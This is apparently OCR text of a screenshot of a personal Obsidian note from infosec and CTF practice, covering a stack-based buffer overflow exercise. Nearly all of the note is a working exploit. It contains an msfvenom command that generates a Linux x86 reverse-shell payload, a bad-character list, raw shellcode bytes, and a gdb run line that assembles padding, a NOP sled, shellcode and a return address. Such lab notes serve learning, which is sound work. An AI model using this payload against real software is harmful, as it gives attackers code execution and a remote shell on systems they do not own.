 Modern sec...
Registers x86
thm buffer ...
stack3
Buffer ...
LFI
- start here ...
gdb
r2 (radare2)
Public / InfoSec / Tools n Info / 27 - asm, Buffer Overflow, debug / Buffer Overflow
Private
Public
- to sort
Android
Docker
Hardware
InfoSec
Acronyms & Wordlists
AD
Boxes
(from event, to finish)
CTFLearn
HackingHub
HackTheBox
HackTheBoxAcademy
Stack-Based Buffer Overflows o...
Example
inet
OverTheWire
picoCTF
TryHackMe
Vulnhub
Protostar
Stack
Images
stack0
Obsidian
FixIt42
new try doing it locally instead of trying to connect to my machine:
msfvenom -p linux/x86/shell_reverse_tcp lhost=127.0.0.1 lport=31337 --format c
bad-chars "\x00\x09\x0a\x20"
\xd9\xc9\xb8\xb5\xa8\xcc\x7b\xd9\x74\x24\xf4\x5a\x29\xc9\xb1\x12\x31\x42\x17\x03\x42\x17\x83\x77\xac\x2e\x8e
\x46\x76\x59\x92\xfb\xcb\xf5\x3f\xf9\x42\x18\x0f\x9b\x99\x5b\xe3\x3a\x92\x63\xc9\x3c\x9b\xe2\x28\x54\x63\x15
\xcb\xa5\xf3\x17\xcb\xdf\x6a\x91\x2a\xaf\x0b\xf1\xfd\x9c\x60\xf2\x74\xc3\x4a\x75\xd4\x6b\x3b\x59\xaa\x03\xab
\x8a\x63\xb1\x42\x5c\x98\x67\xc6\xd7\xbe\x37\xe3\x2a\xc0
run $(python -c 'print "\x55" * (2060 - 256 - 95) + "\x90" * 256 +
"\xd9\xc3\xba\xaa\xca\x9c\x9b\xd9\x74\x24\xf4\x58\x2b\xc9\xb1\x12\x83\xc0\x04\x31\x50\x13\x03\xfa\xd9\x7e\x6
e\xcb\x06\x89\x72\x78\xfa\x25\x1f\x7c\x75\x28\x6f\xe6\x48\x2b\x03\xbf\xe2\x13\xe9\xbf\x4a\x15\x08\xd7\x46\xe
f\xe4\xd2\x3f\xed\xf8\x1d\x7b\x78\x19\xad\x1d\x2b\x8b\x9e\x52\xc8\xa2\xc1\x58\x4f\xe6\x69\x0d\x7f\x74\x01\xb
9\x50\x55\xb3\x50\x26\x4a\x61\xf0\xb1\x6c\x35\xfd\x0c\xee" + "\x90\xcc\xff\xff"')
14:07
TTS
0 backlinks
1 word 5 characters